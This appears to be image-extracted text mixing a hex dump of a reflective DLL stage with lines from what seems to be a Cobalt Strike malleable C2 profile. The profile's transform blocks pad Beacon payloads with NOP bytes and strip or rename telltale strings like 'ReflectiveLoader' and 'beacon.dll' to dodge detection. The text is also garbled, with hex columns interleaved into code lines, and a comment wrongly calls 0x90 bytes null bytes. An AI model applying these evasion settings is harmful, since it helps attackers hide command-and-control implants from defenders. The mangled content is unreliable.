 90 90 90 90 90 90 90 90 90 4D 5A 41 52 55 48 89 □□□□□□□□□MZARUH‰
E5 48 81 EC 20 00 00 00 48 8D 1D EA FF FF FF 48 åH□ì H□ êÿÿÿH
89 DF 48 81 C3 7C 79 01 00 FF D3 41 B8 F0 B5 A2 ‰ßH□Ã|y ÿÓA¸ðµ¢
56 68 04 00 00 00 5A 48 89 F9 FF D0 00 00 00 00 Vh ZH‰ùÿÐ
00 00 00 00 00 F0 00 00 00 0E 1F BA 0E 00 B4 09 ð º ´
CD 21 B8 01 4C CD 21 54 68 69 73 20 70 72 6F 67 Í!¸ LÍ!This prog
72 61 6D 20 63 61 6E 6E 6F 74 20 62 65 20 72 75 ram cannot be ru
6E 20 69 6E 20 44 4F 53 20 6D 6F 64 65 2E 0D 0D n in DOS mode.
0A 24 00 00 00 00 00 00 00 3E 98 FE 75 7A F9 90 $ >˜þuzù□
26
26 306 # The transform-x86 and transform-x64 blocks pad and transform Beacon's Reflective DL
26 307 transform-x86 { # transform the x86 rDLL stage
26 308 prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90"; # prepend null bytes
26 309 strrep "ReflectiveLoader" "execute"; # Change this text
26 310 strrep "This program cannot be run in DOS mode" ""; # Remove this text
00 311 strrep "beacon.dll" ""; # Remove this text
00 312 }
30 313 transform-x64 { # transform the x64 rDLL stage
00 314 prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90"; # prepend null bytes
00 315 strrep "ReflectiveLoader" "execute"; # Change this text
00 316 strrep "beacon.x64.dll" ""; # Remove this text
00 317 }
00 318
00 00 10 00 00 00 00 00 00 D0 CD 01 00 10 00 00 ÐÍ